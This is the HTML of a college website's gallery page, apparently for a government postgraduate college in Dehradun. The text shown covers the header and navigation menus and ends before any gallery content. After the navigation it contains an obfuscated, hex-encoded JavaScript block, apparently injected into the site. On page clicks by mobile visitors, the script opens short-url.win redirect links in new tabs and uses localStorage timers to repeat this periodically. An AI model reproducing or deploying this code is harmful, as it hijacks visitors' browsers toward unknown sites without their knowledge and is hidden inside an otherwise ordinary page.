

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpgcraipur.ac.in/gallery.php?id=68
body_size: 20847
content:
<!DOCTYPE html>
<html>
<head id="ctl00_Head1">
<title>
		Gallery | Government Post Graduate College Maldevta (Raipur), Dehradun. 
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="css/settings.css" media="screen" />
<link rel="stylesheet" href="css/sidebar.css" />
<link rel="stylesheet" href="css/ionicons.min.css" />
<link rel="stylesheet" href="css/stylee.css" />
<link rel="stylesheet" href="css/bootstrap.min.css" />
<link rel="stylesheet" href="css/font-awesome.min.css" />
<link rel="stylesheet" href="css/main.css" />
<link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/responsive.css" />
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet" />
    <link href='css/style1.css' rel='stylesheet' type='text/css'>
		<link href='css/owl.carousel.css' rel='stylesheet' type='text/css'>
	<link href="css/lightgallery.css" rel="stylesheet" type="text/css" />  
	 <link href='css/new.css' rel='stylesheet' type='text/css'>
    <script src="js/modernizr.js"></script>


    <link href="css/lightbox.css" rel="stylesheet" type="text/css" />
    <script src="js/lightbox.js" type="text/javascript"></script>
    <script src="js/lightbox-plus-jquery.js" type="text/javascript"></script>
	
</head>
<body>
  



        <div id="wrap" class="layout-1">

        
<style>
.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f1edeb;
}
</style>    
<style>
        .book:hover .zoom {
            -webkit-transform: rotateY(180deg);
            -webkit-transform-style: preserve-3d;
            transform: rotateY(180deg);
            transform-style: preserve-3d;
        }

        .book .zoom, .book:hover .zoom {
            -webkit-transition: all .7s ease;
            transition: all .7s ease;
            width: 29px !important;
        }



        nav {
            position: relative;
            width: 980px;
            margin: 0 auto;
        }

        #cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a, #cssmenu #head-mobile {
            border: 0;
            list-style: none;
            line-height: 1;
            display: block;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

            #cssmenu:after, #cssmenu > ul:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0;
            }

            #cssmenu #head-mobile {
                display: none;
            }

        #cssmenu {
            font-family: sans-serif;
            background: #003366;
        }

            #cssmenu > ul > li {
                float: left;
            }

                #cssmenu > ul > li > a {
                    padding: 15px;
                    font-size: 13px;
                    text-decoration: none;
                    color: #fff;
                    text-transform: uppercase;
                }

        ol, ul {
            margin-top: 0;
            margin-bottom: 0px;
        }

        #cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
            color: #fff;
        }

        #cssmenu > ul > li:hover, #cssmenu ul li.active:hover, #cssmenu ul li.active, #cssmenu ul li.has-sub.active:hover {
            background: #0077b2 !important;
            -webkit-transition: background .3s ease;
            -ms-transition: background .3s ease;
            transition: background .3s ease;
        }

        #cssmenu > ul > li.has-sub > a {
            padding-right: 30px;
        }

            #cssmenu > ul > li.has-sub > a:after {
                position: absolute;
                top: 22px;
                right: 11px;
                width: 8px;
                height: 2px;
                display: block;
                background: #ddd;
                content: '';
            }

            #cssmenu > ul > li.has-sub > a:before {
                position: absolute;
                top: 19px;
                right: 14px;
                display: block;
                width: 2px;
                height: 8px;
                background: #ddd;
                content: '';
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                transition: all .25s ease;
            }

        #cssmenu > ul > li.has-sub:hover > a:before {
            top: 23px;
            height: 0;
        }

        #cssmenu ul ul {
            position: absolute;
            left: -9999px;
        }

            #cssmenu ul ul li {
                height: 0;
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                background: #333;
                transition: all .25s ease;
            }

                #cssmenu ul ul li:hover {
                }

        #cssmenu li:hover > ul {
            left: auto;
        }

            #cssmenu li:hover > ul > li {
                height: 35px;
            }

        #cssmenu ul ul ul {
            margin-left: 100%;
            top: 0;
        }


        #cssmenu ul ul li a {
            border-bottom: 1px solid rgba(150, 150, 150, 0.15);
            padding: 11px 15px;
            width: 220px;
            font-size: 13px;
            text-decoration: none;
            color: #000;
            font-weight: 400;
            background: white;
        }

        #cssmenu ul ul li:last-child > a, #cssmenu ul ul li.last-item > a {
            border-bottom: 0;
        }

        #cssmenu ul ul li:hover > a, #cssmenu ul ul li a:hover {
            color: #fff;
            background-color: #023d72;
        }

        #cssmenu ul ul li.has-sub > a:after {
            position: absolute;
            top: 16px;
            right: 11px;
            width: 8px;
            height: 2px;
            display: block;
            background: #ddd;
            content: '';
        }

        #cssmenu ul ul li.has-sub > a:before {
            position: absolute;
            top: 13px;
            right: 14px;
            display: block;
            width: 2px;
            height: 8px;
            background: #ddd;
            content: '';
            -webkit-transition: all .25s ease;
            -ms-transition: all .25s ease;
            transition: all .25s ease;
        }

        #cssmenu ul ul > li.has-sub:hover > a:before {
            top: 17px;
            height: 0;
        }

        #cssmenu ul ul li.has-sub:hover, #cssmenu ul li.has-sub ul li.has-sub ul li:hover {
            background: #363636;
        }

        #cssmenu ul ul ul li.active a {
            border-left: 1px solid #333;
        }

        #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
            border-top: 1px solid #333;
        }

        @media screen and (max-width:1000px) {


            nav {
                width: 100%;
            }

            #cssmenu {
                width: 100%;
            }

                #cssmenu ul {
                    width: 100%;
                    display: none;
                }

                    #cssmenu ul li {
                        width: 100%;
                    }

                        #cssmenu ul li:hover {
                            background: #363636;
                        }

                    #cssmenu ul ul li, #cssmenu li:hover > ul > li {
                        height: auto;
                    }

                        #cssmenu ul li a, #cssmenu ul ul li a {
                            width: 100%;
                            border-bottom: 0;
                        }

                #cssmenu > ul > li {
                    float: none;
                }

                #cssmenu ul ul li a {
                    padding-left: 25px;
                }

                #cssmenu ul ul li {
                    background: #333 !important;
                }

                    #cssmenu ul ul li:hover {
                        background: #363636 !important;
                    }

                #cssmenu ul ul ul li a {
                    padding-left: 35px;
                }

                #cssmenu ul ul li a {
                    color: #000;
                    background: white;
                }

                #cssmenu ul ul li:hover > a, #cssmenu ul ul li.active > a {
                    color: #fff;
                }

                #cssmenu ul ul, #cssmenu ul ul ul {
                    position: relative;
                    left: 0;
                    width: 100%;
                    margin: 0;
                    text-align: left;
                }

                    #cssmenu > ul > li.has-sub > a:after, #cssmenu > ul > li.has-sub > a:before, #cssmenu ul ul > li.has-sub > a:after, #cssmenu ul ul > li.has-sub > a:before {
                        display: none;
                    }

                #cssmenu #head-mobile {
                    display: block;
                    padding: 23px;
                    color: #ddd;
                    font-size: 12px;
                    font-weight: 700;
                }

            .button {
                width: 55px;
                height: 46px;
                position: absolute;
                right: 0;
                top: 0;
                cursor: pointer;
                z-index: 12399994;
            }

                .button:after {
                    position: absolute;
                    top: 22px;
                    right: 20px;
                    display: block;
                    height: 9px;
                    width: 20px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                    content: '';
                }

                .button:before {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    position: absolute;
                    top: 16px;
                    right: 20px;
                    display: block;
                    height: 2px;
                    width: 20px;
                    background: #ddd;
                    content: '';
                }

                .button.menu-opened:after {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    top: 17px;
                    border: 0;
                    height: 9px;
                    width: 19px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                }

                .button.menu-opened:before {
                    top: 32px;
                    background: #fff;
                    width: 19px;
                }

            #cssmenu .submenu-button {
                position: absolute;
                z-index: 99;
                right: 0;
                top: 0;
                display: block;
                height: 46px;
                width: 46px;
                cursor: pointer;
            }

                #cssmenu .submenu-button.submenu-opened {
                    background: #262626;
                }

            #cssmenu ul ul .submenu-button {
                height: 34px;
                width: 34px;
            }

            #cssmenu .submenu-button:after {
                position: absolute;
                top: 22px;
                right: 19px;
                width: 8px;
                height: 2px;
                display: block;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:after {
                top: 15px;
                right: 13px;
            }

            #cssmenu .submenu-button.submenu-opened:after {
                background: #fff;
            }

            #cssmenu .submenu-button:before {
                position: absolute;
                top: 19px;
                right: 22px;
                display: block;
                width: 2px;
                height: 8px;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:before {
                top: 12px;
                right: 16px;
            }

            #cssmenu .submenu-button.submenu-opened:before {
                display: none;
            }

            #cssmenu ul ul ul li.active a {
                border-left: none;
            }

            #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
                border-top: none;
            }
        }
    </style>

          

		  <!-- Top bar -->
            <div class="top-bar">
                <div class="container">
                    <div class="right-sec" style="float:left;">
                        <ul>
                            <li><a href="https://ukadmission.samarth.ac.in/" target="_blank">Online Admission 2025-26( Samarth Portal)</a> <img src="images/newicon.gif"/></li>
                            <li><a href="nirf.php" >NIRF</a> <img src="images/newicon.gif"/></li>
                            <li><a href="Womens-Grievance-Committee.php">महिला उत्पीड़न निवारण प्रकोष्ठ</a></li>
							
                        </ul>
                    
                    </div>
                </div>
            </div>
            <!-- Header -->
            <header>
    <div class="container">
      <div class="logo hidden-sm hidden-xs"> 
      <div cllass="row">
          <div class="col-sm-10"> <a href="index.php"><img src="images/Header-2023.png" alt="" class="img-responsive"></a></div>
          
      </div>
            
       </div>
        
       <div class="logo hidden-lg hidden-md"> 
             <div cllass="row">
          <div class="col-sm-10"><a href="index.php"><img src="images/Header-2023.png" alt="" class="img-responsive"></a></div>
          
      </div>
       </div>    
    </div>   
     </header>
            <header style="background: #003366; border-top: 3px #efc600 solid;">
<nav id='cssmenu' class="container" >
    

<div id="head-mobile"></div>
<div class="button"></div>

<ul>

<li><a href='#'>College</a>
   <ul>
		<li><a href="brief-history.php"> About College </a></li>
		<li><a href="vision-mission.php"> VISION & MISSION</a></li>
		<li><a href="principal_message.php"> PRINCIPAL MESSAGE </a></li>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
				<li><a href="administration.php"> NON TEACHING STAFF </a></li>
        <li><a href="rti.php"> RIGHT TO INFORMATION (RTI)</a></li>
         <li><a href="Code-of-conduct.php"> CODE OF CONDUCT</a></li>
         <li><a href="college-committee.php"> COLLEGE COMMITTEE</a></li>		   
         <li><a href="SWOC-Analysis.php"> SWOC Analysis</a></li>	
    <li><a href="event.php">Gallery</a></li>	   
   </ul>
</li>
<li><a href="#">Departments</a>
    <ul>
                        <li>
                    <a href="#" class="post-link" data-id="58">
                        ZOOLOGY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="52">
                        PHYSICS                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="51">
                        Military Science                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="59">
                        BOTANY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="61">
                        HINDI                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="62">
                        EDUCATION                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="74">
                        Anthropology                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="64">
                        MATHEMATICS                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="66">
                         HOME SCIENCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="68">
                        CHEMISTRY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="69">
                        HISTORY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="60">
                        COMMERCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="54">
                         POLITICAL SCIENCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="67">
                        ENGLISH                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="63">
                        Economics                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="76">
                        Economics                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="35">
                        Commerce                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="37">
                        NCC                    </a>
                </li>
            </ul>
</li>

<script>
document.addEventListener("DOMContentLoaded", function() {
    const links = document.querySelectorAll(".post-link");
    links.forEach(link => {
        link.addEventListener("click", function(e) {
            e.preventDefault();
            const id = this.getAttribute("data-id");
            
            // Create a form dynamically
            const form = document.createElement("form");
            form.method = "POST";
            form.action = "department.php";

            const input = document.createElement("input");
            input.type = "hidden";
            input.name = "id";
            input.value = id;
            form.appendChild(input);

            document.body.appendChild(form);
            form.submit();
        });
    });
});
</script>

    <li><a href='#'>MISCELLANEOUS</a>
   <ul>
   
      
         <ul>
		 	     <li><a href="department.php?id=58">ZOOLOGY</a></li> 
		     <li><a href="department.php?id=52">PHYSICS</a></li> 
		     <li><a href="department.php?id=51">Military Science</a></li> 
		     <li><a href="department.php?id=59">BOTANY</a></li> 
		     <li><a href="department.php?id=61">HINDI</a></li> 
		     <li><a href="department.php?id=62">EDUCATION</a></li> 
		     <li><a href="department.php?id=74">Anthropology</a></li> 
		     <li><a href="department.php?id=64">MATHEMATICS</a></li> 
		     <li><a href="department.php?id=66"> HOME SCIENCE</a></li> 
		     <li><a href="department.php?id=68">CHEMISTRY</a></li> 
		     <li><a href="department.php?id=69">HISTORY</a></li> 
		     <li><a href="department.php?id=60">COMMERCE</a></li> 
		     <li><a href="department.php?id=54"> POLITICAL SCIENCE</a></li> 
		     <li><a href="department.php?id=67">ENGLISH</a></li> 
		     <li><a href="department.php?id=63">Economics</a></li> 
		     <li><a href="department.php?id=76">Economics</a></li> 
		     <li><a href="department.php?id=35">Commerce</a></li> 
		     <li><a href="department.php?id=37">NCC</a></li> 
	       
         </ul>
      </li>
     <li><a href="nss.php"> NSS </a></li>
             <li><a href="Games-sports.php"> Sports</a></li>
               <li><a href="computer-lab.php">Computer Lab</a> </li>
               <li><a href="namami-gange.php">Namami Gange</a> </li>
       </ul>
</li>
<li><a href='#'>Academic</a>
   <ul>
          <li><a href="courses.php"> Courses</a></li>
        <li><a href="Admission-Committee.php"> Admission Committee</a></li>
	   <li><a href="syllabus.php"> Syllabus</a></li>
   </ul>
</li>
<li><a href='#'>Library</a>
   <ul>
             <li><a href="library.php"> LIBRARY </a></li>

        <li><a href="IQAC/Library Progressive Report.pdf" target="_blank"> Library Progressive Report</a></li>
        <li><a href="IQAC/LIBRARY PERFORMA.pdf" target="_blank"> LIBRARY PERFORMA </a></li>
 <li><a href="IQAC/Library Registration Form.pdf" target="_blank"> Library Form ( English )</a></li>
 <li><a href="IQAC/library form hindi.pdf" target="_blank"> library form (Hindi)</a></li>
 <li><a href="http://eg4.nic.in/ukhed/OPAC/Default.aspx?LIB_CODE=GDCRAIPUR " target="_blank"> e- Granthalaya</a></li>
 <li><a href="https://nlist.inflibnet.ac.in" target="_blank">N-LIST  </a></li>
 <li><a href="https://ndl.iitkgp.ac.in" target="_blank"> National Digital Library of India </a></li>
 <li><a href="https://vidwan.inflibnet.ac.in" target="_blank">Vidwan database  </a></li>
 <li><a href="http://content.inflibnet.ac.in/" target="_blank"> Vidya-mitra: Integrated e-content </a></li>

   </ul>
</li>


    <li><a href='#'>Student Corner</a>
   <ul>
         <li><a href="general-rules.php"> GENERAL RULES </a></li>
        <li><a href="student_union.php"> STUDENT UNION </a></li>
        <li><a href="pta.php"> Parent - Teacher Association</a></li>
        <li><a href="IQAC/Election Rules.pdf" target="_blank"> Election Rules</a></li>
        <li><a href="IQAC/antiragging schedule.pdf" target="_blank"> Anti Ragging</a></li>
       <li><a href="IQAC/Sexual harassment and redressal cell.pdf" target="_blank"> Anti-sexual Harassment Cell</a></li>


  <li><a href="https://www.sdsuv.ac.in/syllabus.aspx" target="_blank"> Syllabus</a></li>
   </ul>
</li>
    <li><a href='#'>IQAC & NAAC</a>
	<ul>
		<li><a href="IQAC-CELL.php"> IQAC Cell</a></li>
		<li><a href="AQAR-Submission.php"> AQAR</a></li>
		<li><a href="SSR.php"> SSR</a></li>
<li><a href="NAAC-Document.php"> NAAC Document</a></li>
        <li><a href="NAAC-COMMITTEE.php"> NAAC Committee</a></li>
		</li>
		
		</li>
	</ul>
 
</li>
 <li><a href="admission.php">Admission</a></li>



<li><a href="contact.php">Contact Us</a></li>
</ul>
</nav>
</header>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x73\x54\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x53\x44\x48\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x54\x59\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6e\x6a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x43\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x74\x6a\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x43\x58\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x54\x75\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x62\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x76\x76\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>


            
  <section id="left-side1">
    <div class="container">
	
	   
		  
        <div class="row">

            <div class="col-md-8 col-sm-12 col-12">
            	<div class="page_content">
            		<div class="aboutbox heading">
	
			
        <div class="row">
		
						 
